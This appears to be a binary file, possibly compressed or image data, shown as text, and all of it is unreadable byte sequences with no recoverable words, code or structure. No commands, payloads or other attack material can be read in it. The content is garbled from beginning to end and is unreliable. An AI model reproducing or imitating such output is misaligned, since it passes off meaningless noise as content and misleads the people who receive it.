ӐIǷ���6'���80�=0sB�Ŧ��f[2�mۦm^�m1R���Lm��/�h��(��6���T�(����8n㖌A��&���o�����o��n]�U�fo��9�\�]k�]_�{%`��`|�`,e�|�W�v���k�1W��`_�RI�j�i��h��j�vh�� vau$b-��(vwi,6i�j8����a�&c1Fc5�Z�vc��dJ�@��2\mA�n��lEFl�Vd����&S��mO�m��lG�nU�T��f�vnk����oA�o��o�o����(���E�yo�g_U_���U` F���a&NŪa��xM`�T���� ��.�R�j:+�c�.^���fb+�j��h���$&y��c�gy�6c>�c�Gz�gc��aK�{��dPv�[&dS&{�id���A�e�	R�{��nW�f�fl�okf��}`�oa��(oe�I|�wgr6}�v�vF���x��~�7`��~�'~�u�c1W�D1ʷd&E=��/EWb��+��b�Wb#�z��z�z���'z�nWz3�{�{��d��d��'@�|�Ȟ�(��e��l�m��m̧m�Wl�ie��nnV|��o��o?�}�f��g�Ɵ�B�W}s�9��~F~�7~L�x�tVx�lx����d׸`�����c��ϑ�p	wb�7b�p�vGp�6v��q�w�w��{'qA�m��r�V{�)�hȆ���dwxM��#��h�*������������T��΂��lȑ�-����@����*LI�)���p���` )����ܡ�.�
�b�!���<��
�&�5�u�k�$�E���I[,�U��]H�2����Z�$���r����x�H�UD���y�N���1�(M��>Qz�B�����|`L-���=�^%�3u�~d^<�WN���4�sf��p�jM������zh�X@1i8��9���O�zr|T#�4�6s�����t@�d@w��:�۶D�m3�*,4M?�m���,��ª<B���8���I��|�J��,X�"��㥅s�K"�`��`��#����J��y�A��NG�kd:�笥ϕ��e=��EO���:�i����F��ԦBVP�f�gFK�(b�����`�z��{)&D���$�᎔�J�������sb+G���*�&�X7����/����E��I���Y�5J8�>N�<��Ϝ[�?�ىӫ����]Δ�\$ݖם�ި4����M�1w�T���K�EP�U��0�;�
LZF�fF�Ļ�rƫ{Z���R���N���"�*�Jǀ�� � w�x�Yā���.�"ʫt%¤�N�p[Ο5�����x�����	�����M�k`��;ܷ�=N�ݕQ��������^��^=����P��K�䠾��+�1�D�\��"���?|�D,?�R(}T�� RԵ?&ƭ$�r{ֈ�����	W�����«=�e=l���>�L�Y3��(̋OP��I�d��w܅��oX���M��lG��T�����B�O�m�l�F��ᾦyX߷L߼���8���$(o���� �j��|��R����kG����I%�*#i,��cy�78E�B��{-����#:F?�u��Ԝh;g�[�6��#�s���0�ʪw���"J�f�
�芍����X������I��*�!�ˌ����ฉ��i�!X�mn�����{��<����i��x��JX�sb�/0�P��,���K�����Ֆ�w(�Q�L��艇�(3�A��:�\�:�>���]���8Mh-�����W�$E���LG�6N/�EGTs��4/)�������s���z������
 ��Rv������h�l������訒Y��f`��L�r�«">��傹ɩn�%t���Ø�
�,��XHB��i�I:ɛJ8Ğ��;��,��c��ㆾ{��鯳�Y�Z:p��J�o��Ƚ4ُd�
|l`�$�E�]�J�(�8�g��C�	n�w�Z(��l�}J�yqy�TX�e�1�����v�Y�,��
Ԯ������q툛���[�H�k�N�����$ȃ�PJ�섆=����Z��������x�/���]��x�#˕j�QA&�>껯ڤ㺯����NqE��%�l���Z/ ��h����:N�A�j�������n�!k����3��*�c_ˇ�}���� J�ͿO��Ԭ ��3x�+.m�ܧ�0�|�-���[ڍ.I���nB�)wN�K(�+�E���<T�m��J�J�	&�f��Bˠؾ4�`J��X�-����]��
l�g�SH]�j�����3:��B1���ߦ.�&��?��4J�'� �\��J6�8���+ݮ���(��`�c��A����,�r���^;p� �p�*7m<�%h�kҐ��0�,h�9c��!\��	�1ٲ?>C�4l��
�P�`� U���4:�ոۢ�h�x!�%&�K�ld�c�])�,hD8����g��׿�y%w`l�?�F��L�D��w�=���c�Im�ʛ�J ������9��JJ��C�":�E$*T�I�;|+ �~n��Ì=t��龮���Z@:MĒ��Z�D<.��{�ӣ���؆i� D��C�?n%�;�J���4A!�%B�D�c%Ɛʘ���0���<�/OY�}�Fo��RVgΤ��ZF�x�}4��bEWz�iĦ8����錝Z��������[�>�������<Xn�Sꔐ�_�Y��A�z���w(�ͭӰ�_��́�|&�.�%E��1Z�3:�E��U��q1�*��� �|^d��� Y��*�U@Y��bB^�K�V�������0dq�@��Xg:_�Ul,y2ǈ{�iE@P�$��'(�S	���3��ٱ�Y���9�檗���ϖ"��<�b��@�_�w!�
E헽�o������ !9y��;m�Q4D97��� K��1O~�!�	^}�}��^�>,�>Y�<S�;$�r)Ub$3Qo�G���pw�do�4�'���T[�Nu�i"���M����v�Ӑ�̓'(����w�.E;�G�c
�Ճ�F�6�B���")�pj��b(R�{r�h��Q5�1h��(��6U�ܲ"���t5�
���j�j��z>\���.�����!'��ے9 ����c3�7���c0�?�3��71KJ��3w�K4�K� �73
�uc�J[<�"؛Ț�,�D��R<;P�AK4�l��H��"�8�)I��U*%��Ba9_w�(��&\�I�8�����|&m-D��2���0L�$I��`+ɛ��ܡ��Mh�I�S)��i"����@� ��K.填:3J?k'�L#�4#Γ�X��k�����4�36?
������,K�t7	� 
$����̐�494�D4��˴�M���LR��U�!Ș6�b4G@Ͱ@��|j�D��iB)EY��!�Sp�U����X9��3������)�s����Sr>1��T���ʱc9ӳ`�7xs�~Pʦ��Noi{wȼ�TN�{ι?� �C�O�Oi��$0N{��10F����q��, EC��$�@�I��ؔ�C�&o��B�o�s�_㾩�>>�:_�:��I��Ҽ��о$�V��h�D�`L�sú۩���|Bbp�����*Jg��$A�D�KZA�����T?��)d�0���Bs3G*@���B�O˺9V4BW�F�p��aZ�9��F\���P�7�%�BϘ��a��ۡb��̈́PZL��@�CC(��S@M6D�Yw	I��{4:b���D.�(�,GR�d�A##�̏�˿�8����1'f{�E��lď/�C�Y��˷��8��B��E_4���QD�YT4��"E<�<űht�ȼ�߻��r�nLY�PX�8\���1�������9<Ix����I�2�a�$�P��sԕ��h�D��DS�#��.��A��6l���9�X���t��x�+���iA��� �u ����C���1����j�-��yE�e7�ىܓO�,�w�u�OS�� ,n�L��ƕUٖM,ˌ�^�mK�N���k#�r���xL����D&�ũF�Z��>��7lZq4:~��n+�l�Ht���lHF
�ʈ��	A|���B\6���#9�Cۀk�̼X#X	��K�M�����I��@"�2$���"�= �O�\���	��
�w1Y��F�t�`�(
�1����	�٢�W{��dZF(F0Lz��e�I֕�$C�4LS�"���+z�xb�����%I���w�[j�ɮѧA��:��jh������+��8��NXD#| 1�/�Z����˼ܣ婇�pR��̝ �\���B.,0i��kE�M�5�\��@K�t��5�ڱ���cO�]-ʡ�坍d��Q�C@���2I/#<4:Y:�E9�UI����[&1�仞x���8k����+P�r �$9[�0Z<�ϓ�&E�s�E��ҢT:� 7��*KU�w�Y��Ba�Sͥ=�K\B\�x�n�6eSIAO5{w�T�m-p�-�\�t�mC^�:A�����;�t�Sp�ṯJ�U�L���DUZC�̬�*z+E6s:�8u;�a#�)���i�W��"�/�m?��K��錋�8u�m5�����a�ӵ\�K+ŷ2�d��q���eVY���]�"�t9ғT�$9�Z�RЁ��M��ۍ�NC\ L���v��P�:)�h�0�(����[��D!��Ql�Z����#9��C�R�/1�3 �`�T+���}+��&e?#w�b'.��w�B�i��S�ܳ�����2%Sۓ%�H��j>�j�.�[IXc�2�(ЦjLũ�C�5Tm��QA-򬢽�hdb�ؼ��"oڥdzHLLTM�"u������,Ş��������l�VҽBR�&��ּ&�o��&���E��7;=���=U_�l���j�fo�᠓���M�`��v9md2�5}f��~�F�ԇJ`>)G3W�|����M\��Cr���b�EԨz���"�z���Q�6L,���L�w��or�}rǮd����8c�a�l�#+�<�^����̆$Z����߾�l�@�^�K���;Uld�S��؆�M+V�~i>Ɯ����� j\�>��b����C�A�A�d���@Q��ґ}d��>NWؕ�J�M�-ޭ�X)`E��vT�S���,E���>���)� �o ��tD�$���f�'�?��$m5���­`	mo~iiv�Y���/ܽ���n~�k��l�,��]^d��%6���H6(y��yNZw�g[A"|&��)��
�:��&�V1'���� n�!� b�TJ	����AΞv��8xp��E_�V��a�#xl�mp�=0n���&��f�9��.
x��if8�g�����N�g��}>����U����Z��W�������"[�X~�z�3R��x�]eeP�p���V�� �� �B
ӄY
]7��'���哜�c��e1����/�x�yy�>z.y��g��Y���a䬊��Mg�ꁪ�| ~g�([�wz"F/ ?Q�$�B�$z��3��x�\�/��[����}4a�04βy܎���F�b�i�q�7�C1���On�[a���~���eCd�/��e/ ��/���$�
b�o�7�Z|5��'e|ny��O7����Wz�������}���{&`m�3�{���]}4�j�?�p��p��d��g��~w�}�1r��쫷�_�l�wD�p?���$�gb'ub�v|��_�<�}�/1+1��w��B�{��y:� F 4&`Ihd��pw}-����R[{D�/p"'L�V$��n�YvJ����̮�qG,���/[ai����p9��>���ٹGx�%Ý`N��CSӿ��?})�	�ry1LG�Y�L7�Nt@/tAw����D_tE��x�G�uX�uY�uZ�u�0[Ws]�u^O5_�n5� ��Wg87�䏰�P/V'�:��$��sP�0�}�3����W���W��Bza<7�`�����c�r���6�wdtAw�wx�WO�w|��ASg�w~'�C��qWtqotGOwt�uuowv�����X����uw��_v��$P�z�����s�F�F����h�v��jݳ�}�����E�=�!�P�/BhF88q�v�27��&��wq3�)\bB�i�g�Fo��7����7P�~�K��	�K�wz�7�Gd�pq��y��+�wz�tz�ts����u�w����_��_c_/�M��Mg�Z	/f���_���zu��xh/e�=;z����w�Y�wEo�O�/ �����@�j�34�.(b�?���7�tzwHx�`��'���J��sWd*��7�w`|�7��t�tN�	]�	F_�[wvG�w���2�u7www��_�uMuQ�N��|�N�oAQ~�W��$:���:�����1���K�B����\s�ZsO"V�	Ϫ�6�64b�s��N��s��{N��{�tN�tzwq�wz��|��7�w7��|7�u_�uwt}����w�uwwwwwww���{��$P��ׯ���9G�Fw��o/���
W3ϓvjۣ�����4��fY�5G+H�k��14����BtAtA�w���wwBz��J��s�yG�	wޞp���7h`�ws�H7��ugwt}�[wwƹuw�uw��_��a�uP��7N�8���E�WW/�Q/Z�q:�����W��1�����DEhF+`��eE$@������2@Y�-q�wz�w�]ol�+��7@�	wE�pq��7��@��H�w��wsW�[�u�w�2W��aw�_�u͒{�CrP7��<���|;�� �[�o��0:�i���e(8�vl/��v�x4ׂ�%q�D$�$4��6��9b>��+�w����+��y���7��JQd���7h�zw�^�wz7�u_�[�w�w����a�_w�_��_�$Pu��������/���{ :��¿i��W��l�G�s�ܓv4x�Z�v����ʄ���k,�&���q�����������@���w�����8(I����@8)K����9*M���T������������۪�A��C��B�(�E���b�{	����ňJ	��݄\1�/[/�+��]! ��`�I�O��� ]���Q��� ]�����B��-&U������<Y&��08RH���D09kO���(@��K�91{DG��TT!
o�G�Ă�ʡ�_��L�!e"���5bȍ���4.(�(�8�4.��I������&U��K���𸙅WK�w�eiB`[#�G65���<26�\pݾ(�r��m��\�%��S�0�`�
�en[�Hˏ�����h]݆���Ԍ������Ղ�M�T!}����P��5/k�~`kgA�I�(e/l�*���Ƿ�0����}W�Ź m�� ]�ʠ	� �4(��� .������فȶUm	�M�,	�W�<^�i�`Ȟ�`) �R����K�^���.J�����A>K���Am�����t�jȓq���w����W�RLj�.ݐ��	���d9@�#d��a�����̉=���Ҧ�?+�o�-Q��1��:�����˜���Hκ���m��)C��xH�;��;�q��YBc_��-=�H��ܹpR <��b�j�����8ꠋ%XQ�!����ޘ�B��6�����6��xGȏ�<�{͚�M��"������q�uZ5�$(ɔ��i0���o"R)2E!d�C��l�Ml8�]�V5�a�PX�o%VΟw�<R��<8[������V��� �� �ɩc��:��%E&�k`�B3�6V$r5�j��W8O�39�Ǥ/Z]���<t�f�ÚcfQU^�1�k��mб�����}���Q�CZ�Ws�+�55����Ԇ$'�;��S���;?gvsb��Z3�V8i~Ϥt��Fn�l(j��Z=������C���.�]��Ֆ0��F��+�rDϖ!G�x�)�� 7���|3\b/8s]��X��00,���D��_(�\�	�
=w0�2��G��%ο(g	���lh�Z��ȝ�D*��ʛXѠq�v����Oc�m�ˋ��ݼ��Q$���y [Q�p��m�����~�{%&&�\��A@͆a�P��f��ZYmteX�����L�Ɏ��j�	���C&(><e����C�bJ�����+��O6�m�,�a6�*x�DĬ�A������f��4�ΠC��!?�,�	.�����O��8��p�p0��)�x"�հ�&�FJ�.��w8p�"�^j껫���L�Ca��b�*Dn��o��)b��rC��l3
�{|�ޡ6�2��A*q��͒a�at�7��ۣ��Z��N�^g+�vk�PTx����<��9��娅≴���Yz|$
�(B*�-�!�O"+,���+�>�?[�z�)}k�v�X�ܾ����8ߕ���Ϙ�Ι@	o$Z��d�
�Ֆ�a%�/*5�f����5�^F�����ڀ�r9(�%���¼XJo&�\dw��ҙ`��_�%4�҇(�]Mξ�"[�	�ί��a���R��a�~2P- �?÷��B<S�^3���/AC	�*��P����}R�J_�r���(ǝBdԹś$��h��i��`�6\!���I����v1�f^���]�BW��g���^?6Sg/� �h�Ɖ妝�/yZ���XI�|m�  \Y���+f8�O�d�Dl ^J����`�I�p����u뮔0>�a��*E�Х�� p"�_�(wHl],�+K:d���y��O�ɞ�(�Jb(U�pCz�qX�:*�B`�/�B:���Q
G��e��ߜ����ߒ`����� �T�q�OK���~Y��ϧכ���l:<�YHvd�U�g�PBV<��T�{�Z��F��Iĉ��%�m�����3S-^BϤku�&Nu���n	��C��|��U�w�IF����de��4��=���+_,[G忞?��3'D����'�9NY�������Ӊ�I�apd����cwÕFfe�bsmJl?Dse����� -�UdXa�1{zo����TR^���6�~��9�k$��� �d��o��ၱ��s��F��w�n�UDs�i���4/����a{�Uha���#.�ٯ]gUN������g�&2#�Vk�tG�؊_Q]�4�M���b��g<����wR�6����o�/s.Ap�lhZ���p6(B�{i�Z�k������f�iE��Op����j�z�'��m�Ѷ�u5��|�N�T�r%.^s܇�wJoV��R8�d���Ca��Yu���_]�Mwx�f�Cҧ�<�D?�Y���̖Ξ]?���pT���O����\��Fm�Iپl��Q���9�?�����en�:����-�=^����Y�
����ǻ�����O�P�t^�Ռ	,��X�#/�-�m_����H���-����-�ȍ|�B}����B�������aM
6?�߽�?���恐̀`�p� �� �����CN'\� ���y�p�����~	�Swn�����럋���K� ��*����� ���� �_������� ���I��Ѿ��������
�a	�I  p�x~��ɕr�~��^{����i��0�.p�!0<K%pv�	9��| ����p��� [��-�J��i�	�`r��b��/_I\0�������	i�TP�J��VP�[��o`����=�spH��{  �۟p@�q�[	�`���[�]�/� ���w���&�����x�>@�l}s���<�  ��O ����@����O�<
��Ի��J�7)�.�$��J����Z�1�{D���@��I���q�@, #,���	A�l�03�
�4����Ж����?�8�.���u��� � � ��[}yj�qp�����[�̑/�1�:������!����(0'�*!��Q���A�F����D�E�����wX�dP�ٍe^�3!aQ�_���+����@�iD!��{�o6���������2��|���>aZ���������ui��Ki��ɏ�٩��Q���ҙG1tQ�19� /��}搏�F�Ǘ��i
 ɚ���)����H�]��`ܞ�(&>�������-��K��w���.��+��/�k`��د�-!�g�,k�~��A�%���O���ؠ��)�,Ų-n��wx,=
yA-a��r�]-����Oy�����r!��+WP9�(!.v�.;�-sK�,M���,�јh1�� r��X,��X�y������P-�<�a������%��%(�%ȡ"�(��T����2�(^�/�r	�I���>��a��~(�,�ҍ7B�I"/�� ���fq'��Cb-�������P�"+R8� ІC��"�y 2j�#R���&����0f@�I@��2�_�� R�fL,�h�v[0��w��*�5����ڎ#�߃�<�+q� �+hr�D�y!a
s�&/�:��S�<����?�2��ۘ>�H�s�'������*�ݘ���%�]���������p���.�X΃+Eq%m�9Y�����Q=*�b'���B��#='Q+�P'f�gp䟘>戎�h���;���т����C�Q�����l���F���s!n�9��0����?<i������(���sD��3�'�'�s#�h���>�
0�H�_�!w\�����$^P�t���3���?2�73C32�0~�)K�m���p���3�c�&�n���#ZC\3�^Ô�b,����s5����84@�oӻ��e�JVr6�73���<JP�0sJJ�(/�W�H�4���c4��(��bj
�B���5|"���p���I�#�E2O���*�V��D�4M�Ԫ��9|3�T��a?!�03Pf �?F�E�O󿛁4��	�|�'|��������@\0���66�Jwz;�2��$M�t��d8�C0�s.�AF��_"�q"�#�/�B�T&��\���L��'�����>��6g�6�!O��[�5<S0H{@��A����Ԩ�d	��9��7�OA3O'��=@cC��B�c�e����@�阎2"�C,�2,H;��C$
�����$j�������4/�D�9J�A=�D��A����䦩X�T�.S7�B�2��d���;/s������F��$>NoF����B��d�G��G��tDG��ۓ[�A~w�C"�S���ZDe�OPE��:	ڪ����/r��jT59�F�cYb�����x��JɃX�)Z�5�H����D
`D�9cDJYZn9)K�eXQĪ���#��OY�;���x��YL���nϞq�FBy����#�Eti]\OZUZ��DG�^�E��B��ݧ[j�4�_��E��\���ӣ���
45��E[�>���r�XYɔ���b̞��ˈ��0�5��Q��[U�U��X� �TD�p�J55hA�uw�[��_��HMSXcS��S㳍�S��;x%�k��U�T�XC��A���8JD�^wGr+h�U��K�;+��a�_i��Vv#��̪�;�P2�W���u��]�3ƣ��u���9WI>T8�^܂k��D�+��UŪj�h���6�:'�u
��ijK�N'�-�ig����<��R��<�&j����Qv�h�"��k�k�Nw$ؑ�,��W�ӾxR	�k�/  ��
=�����e�8;0rlzE��j�wS�q�n#>mŞ^�k-�D�\��m�(����][�mޭl��o��l]ވ��m�Â82�CO�_1P�vI�W@nf`\/���k�%����ਏB6dDkx��逍i��es�yq��Fh�&�a���^�en�f��������f��e���^��Y������C:�c�c��
��K�T�p=[�d��d�$���	����y��yQƀ����y�wxW��52��RΑ��y����I���m�6��;�{�w�] c��bl:�'j���7��|ʷ|��|��N�Ӱ�
�����H��׏�W��i����}ѷ��H��&��'��ؘ�~��~��~i�L飏�>�we��~f�f)�|� �����f�H�2J�C�F��;N�{�;I���3{��f�{���E|�k������D��ؑ���lX�8y-�r���N�8���Z<�{�Gp����?��W��n�(���Q��	t� �7T)t�����X'�͇��e��}|w&/C�![s��v;�{s���cP�yhJ�R�t]�ur4|�ĊOf*��>������Xh�����`*HK��!��YjM���dYYM����hX	�h����F�Q�C��Fa:l�����@�������YH+�,����R�B�ù�-�]b�$�=�mR]c�8ޅ����a��ٗ�x��Y'�Bø��"
 �MS�Z�����8�ƅ��#�qZ��O��:L��/ƪ��@
�L�X)G��e���\��'�UR}�P9���.`w���m�-U���:�VS�0SH<�DQ1{���V,Ƶ��Y(T�����70?|�[ ]��VVu�pymӴl�a%�bܿ�Qq����ȸJHl�� 8f󦹅,�3�-��L����`� z�"c4��ӧ"���͞��y��⣣?6JC+��
��6֜yȨɴ�,n��Z�M ����D$���p%�w��g�{ؼ���3|zøy�><�`�'rh�S��L���H����L��{��I�|{Ƿ�l�����{:w�5�#�{���|(���=���Y�[lp���������}\�HsxBU���8�_����չNR�X��Ȋy=��l�⠧c���:�P�A���]�((���s��Y�YS�CЕ=}��K��Ps�X���Zx�U��=�N_P�kl04�i��
�-�]��7c��#��s�U����� �&"_
��_[	n���V
��kS�T��qz���n����PɅ*dxLZ 4�i��P��~�Ďجp���n<Ēw� j-o����(���w�V��#��q��m�p��ԶZ�Ex(��3��3%j �uq�4�|c�S� �Cԫ$�lh��g��k��hy��ũ2L��a���B������IG�2Z��kn�f2����^��K�.�T������G�U��@}jT������rp�s���nm�⬨�z8'Ц{�h�sJ��{��Sn?�U�����hS�7�M��('�i��0��+�vs�ц��G��K����3��	�d_ �J���(�R�Ă�h��Z$��QCֆw�}��t�ׁŠ/�l���_p��h���tA�w��Hv1���k����5S�n	U(���I�F�oۆ�ǟ����,�Wˀ��B�&��"�'ة�묫��	�v��A����ɰ�����%Zi��!�k|$p��2��ۈ�t�K0H��~C�q@P5����\΄�Y �1(o\KLz�Æ�)�r H�.����,�'5�M�J�5@�4NU)�,,��A����x�E@O������X� �0���{�Ġl�=�3	wH	�B�X��a	[��к7�����r���]}9�Z�e!����̕tq�$|�(0���ߌ�	�b�w<�F���*\[��OxQ�O\�F����F�	������2���lnZ�G�J�ř-a̡rÿ�ب�����bI	�������G���)&�̤�� J�"�Ȉ�_�Ҭ� �͐��n/.�=,�������c`aZڞ)�z �n� ��2*è���I�ݰiM.�o� �="%�����_�*�w'%j�.8��e����q������R׫A�G�8�#ΤҐ��ma��Yɾ:�-����8��|d��rj�=�M�ѐ��[]�.��ިR�^~Z=8*(��|��%[%0���3��r�5���8[fEi<���T#����Y�-��d�ld�ǛZ�����F�g򕔹�6*��-c���,ږ��-�(3��L�����j������x�� ���l�i�?D3���O�H�T;�����dx��l�2}w%�t�!v��ئ%tl��H�Xc�YcC|���Vr(��Ӛ~o4�kU�&�q*����佁P��#)'���B�v�բڷ�
M�n
=	��;N�n�- �V�pE����x�&��z��Tl��#v�|�u�IX��+;���Z:�'�UO�rZam�9K�n�[1�s��;u���᫢�̄P`��2$�Go�nP�WP�K��>����P����l�LI���=���S	��{���	�OdKfw=[�� �/�#=��жb��|�#���W���� ��k�YPN�]���T-����S��T�lQ��lE����Y>�O�_��{�RJ">~H��slaN�K�&�P�Ⱦ��È������p�G�Fj��M���A��e��a��1_l��0L\#)�缴�/"n�hs��`�q��3U1�vO��q��UD��o�o<������lm
r�� ��L��ňe����x�ҥه�	d2d��cA��A�z�fVw��G�W� l'��F�s�����0R�u�L��6�/uϛ�G@��M�G�9�g�+��O'��|��w��և�r�6IU�d/�$Yb���0G�ͬwu�ӿC�4}ں�T��A�7����%���>(	�@ӻg��J�H�\�4��W�*C�'뼾"��T��i7�T��lH����A3�� &h��ě���I������+�ڸ<�ɭ�ȑ$��kk�NR�ʘ:�\�a'��4J��	<���1�ò��;�$�t�.@"w$0�-��8�2���˴���A7��6���ħ��˽��r��4.�P����0�q���+�lJ�0�IJ[H����ʄ�5���̍�
�<�����D�ez�ɲŔ��ó-�M+Z���(%�X��x�l����H��$��T���JO�Ḷ˷<��4N��&#�ٞH�ț5����P����0rL�����%vKN1R��+�$������N4���ܨ�Y7��2��Ϻd����"��H�/�;%	�H��#1�w%(I��J�4�	<����0c[�d��jͧ		"@�$J�U�K"���[����7p@	�J���T�A��<3���A��1��J�>�ЋC<�?jㅡ0Oh��p��M&P�d������,No��A�"(�����"�?6ȋ���Ý<7� �$��.X�ݼ3��J�ĝz�L��
����7� 6k�4+f
�!4D@�D���F�G|ęZ��Ӱ$ �l�=45;\6�B*�1��>���^�4��EI��(j�w!B�Ѫ-a�� a���F3|0R�V��	�5�h�cLF͐�]��e䌵PF�kA\�J�$N��0���>R�-S�HH���LE&�1�X�nt�邊<(��7�|{���U(��E+<X��9��0�ǽ+�ŔÂX��P4Mq��o�4��X����A�J5�Yk�K��uTEJX�l,��2�it���F��Xu$D��Z��F��lخ�ڮuA�sص�Zzdƙ嶼��v�I��Y>4�W�ZM�ۺ�$�4l�PCw�ůalY�} l�Z���B�ZuF`�F$د��]D6�UX�-Z�e���A}�C��|ZܚHpĠ�Զ�2��C�u
�
� ���H�Ō6t��C�{�7��ߵ�9� �Z�M+٫� �� ��盀2��N0ɕ���(Ā��?�e!ʽ��٫0Z�2b<F���������kڌ���@$����(�و��Z�	q:�� �U)�]Q�B_�}"{��I��so� �9���P�X�]�Q(��|7�,���wꝂ��1!��� �-�/��[��·�Š'����`�M� ~{�%ڌ!Q�}��  � w9�?������;�=_�{?-
(?��[��rP}F�h3�h��PB	hp��Q;W8�O98�Yw CT���Z�����Gė3m]�-���"x&���� ���#]���S�U�4�D!���,���^:]�1S�u�4
y�S"��%�u:�'�\T�O8��1��څ��$Q��0-Cm���Q�sP 1���w��45M�;�Sj��Le�O�����^��SMUmL�����"RV"�V4@�݄�������o"�� ��(�g]QQ�ܚ־$�tC��%22'HVz[WݛB�CC�$I�E��_%(��e�B�r��:3S-]\3)	%u����5X!m����Z�h%��R���藻���1Ȩ%hU�+3L�^�'���(͢�8�Ɵf�֣�=�h'�SG�X��>�6�Ї�Z](�qH��?-�9�ƪ�j4��("�3=��݅wa,���_���0���4{�l=�\���ѹ�ơ۩;���K��`��~U�������5s�l�2]�qdk1B[���y{��[$���0(4����ַ� n��?���h�}�H=�̐{��Ğ��.$`t�cE����;�T��N{E��6�X�I�T��g�nŶ��]P�r��p!��.�o]��l:��6l���.#W��c��J�6���$j;݅4#I�v�����+r�<�2M�p�Z��r�w�.�������棔��+�۹�ڢ��l�	(z�s\A����Ɛ�b�6/��l(�l��tU�����N �p��
��;�>U<��^�
��o�V�a,�?�`��Q�,#H���e.B�ׄ�Qz��8�У�a׆�!b~l�>h;.ҧY�>���� ��؊=a�]UYۛ68�����hj`�	'��^���c�a��Q�0� q������~��MYt#�sX�]��^�_N�&,%r�R��Af�,(dB��V��w'��<�vd�<�� �@���'�V ����(�m��H�kMSƂU�i�~�����k����d�ڨ�.噁ceff�2�͑�[d���ꗡ�8(�ʀ�|����e�x�W�-���wȑq���-g��c���@��7@cv~�&��Г}�Ƶ�a���(�d.?�����/x��DNc���� y����� �婗z^�
���y��f�~L�ͽNV�ѷy78�(��yp���ŗ$H��ϣ�ZՈ� wҺ����������� ��±W��8���z����x�6v�ȇ���
�H�zX(�W��0��]�m&��(^��\]i�����Zp8�^z��P�p��1��=b�ā
�	H�� �5L�&%��<����/%ҭ�2�Z�(�9�����}��
��~��z��
*�ƹ�xn&�R-\9�\��������A��<=e2kz���٧�����c1v��mG�@0X��ªtä/�3�<]�2�B���wl,�"�~w ���������Opj������>~o/��;8H�S�q��q�����c�X�.dH��؎E,��pǮ�p�	��wǂ��7�E��D��pP
y�=~_��W�`M>���'�
Ck�-�*5z��>������&\1�0�M�]'�W��/��oq�gsg}(�~)�_�|^��	O�x��d���~Di��Z"Orw~�#�^	;��}m�2ދ���p
[�\������0�u7y���EU�>shZ�47�w�� 5g���s���B�pE����'�@����W�yC�#O��]t
�ŨWQ̲����	��Y\�w��N/}��ɓ< &x;�+	�s7����P��W��ʊ����8Bɐ����@i���
��*�O�����P��@��$�z�A��� �����Z�pj�K �����OM���4�l*���0�*H	��,�-�=L]�ҡ�U(cߘ�L�þ
�
�_�c��T0��*�3&T?�R�	�ъ
5�nRd���w�� ��
@�i�*�K�mD����`�`X*����IY �	�e��b\'�O&��cT�gV�Ӿ�
���a��l���we�i�� ���u�}oO=�'�U�I9��T���˸��R4@p��"G:�Z�~T�˂`m����mߛ��i��t�9\�����ޝ�P����^�=}i�n�*֔
��)��nj�&MP�U�>�������8�!S�̒�5aT²A,D�_��O��-��1m��A�ڦ�w�������"Q��u�W�o-��e�|�zE�W��\��sU�/`�	�b/�ϖ�H	���@���i��=��!���y�KЎa���.�j�%P"!������|͟���9��yM����d��J��^UD�q�<�v~�=��Q���U�#����&0�U�M�ဓ�f��/[�����as��~=��(�m�� �r�)�I!�,�������/�2�#�Op!+^�"ԓ�#�'�������3zbw���̮{'�"#���C)��C	��%������<�e�]�%�﷗�OZ�ҁU?���&��W�ӖoQ&_�d����x��J� 7�zco7�����'�*���8-u�P����$!M���l�&��C$�:N�k%<ZУ�6�nz��0�H���R�ur����EnR2�\���4���D�r���ύz�(�~\ �y���z8�O�����X3���IR��,��b�RHSuV���4��`fe3Z�|w�,�	���?0%�`����m��1A�f�'�k�.�X�����z�/��e�I#Q8��5��/�ֺ����%��e����&F8��˓z؋SX��^��^��'��Y���JSB {i���KS�|6ȱ�Ȏ�Tuv0.xA������9�d�Q/��*F�.��k���ɟH�(�IC�	�N.��l
&0��j@1�R܀�&n�9��D��A��:,��!A�ũ����~�ۦ�8��e���60Q!d󭤏� ��-w����u��0���|*���N�Y����h HA��&J�b`N�`���bܿ;
(�V|k�����z�N������^ %HAl]�J����Z��\���hɛ����z�g��w�B�G��-���Mvȼ��tV�
Br��K���OCÙ;�M,�߲�"���C�.�͍��*��<�%x*E��n=9���)��ҧ�Cũ������H,����f���m�_��I�֠���bfi[�vJm��1��=o�w��͍~��-�Z	��
��`H�4����sç�
�\BA�B�������ěc0�f��؄���"抚!L���&r_X���pŷ�sJ!�==5�F��F�"��ݭ�J8��ȃ����ʋ�8A�j�_�h[��"��£W�Ua��&�[����A�����u��qm�8�	���Q�
`�E���Ȳ�8��ԫnz0I�N�G	��A!���Ś���
�G������>Fl@�H8�SA��ņ� 	��M�����I��wQ���;~A ����A_X`�?N�*�r8c����M#�������\3�J�
z�����D�]��]����B�CI�8������7�bǽ��嵺J��L�m�S]���~���%o�z����3�T���%���e�
�_2.��5�(8��������|u=4r[���|�H8�g�X�۠O?]Y,�B�Cl}1C>6=�4nᱚ�qȒ 	�غ���Y��	�=_�3��n���!������Q�a]1���0Iwe������4k�	���>m�\"ޭ�_Y�<��eR�Z�~�����6b��z|������&�;z"Ϟ�޳{5}}K�-�=T�_��x&�-�s���df�G����zE��dnسl>����q#nyt��XFمzAWԆU��j�U��ʧ�V�� qh���&�E?�
ߗӲh��Ġ��e2Xq���b���ݨo�U�@:������f*y����[
����{�=�&��p���Pr�0�;�3�"#e=:yD.w�T�G�����"8��a��y�m��˟��]#�~�LWw��H(s�d��������K�i	�p����:�q��ç6���m��daD���x@*í��,�5���{�U�{�f�ӽW�t5�`d�zSh�r� �B�?SU��9bI�5<�dA�V�4݌_%_aV�dV��Ix��xMI)�j�	�z��$������{1R|Ş}�"�ɚX�������F��xI��t�V�!��PP$�m���BY��H�TTElw� �v�_E-�b��ሙ�Ɉ��\։�U]��	X�*�̋��P	��d�Q��
�R�菦QS)RL�@��V�XU)����}%h�4��G��H���cTȆ�}��uN�"���9��� �ѓ�1�l�`iW�\�%��(E3}�詤��c��6MVd]S�UP]���(���(��̂4�/y�pZR�ԑ��#P��ɘN(�.��	�'�J��*}�F(���eI��&A�u�,놎)C�����t~����wG��Z�h� �0�O�}��(��~���i�FdiP]Aӝ@�]*�z��_�pU��L��S�k��Ɗy�:��h���!-(��|�Vy+<Q�jڙ)�d�Y�C<�S2$���=tB�A�dlTxDW�`�=чͩ����
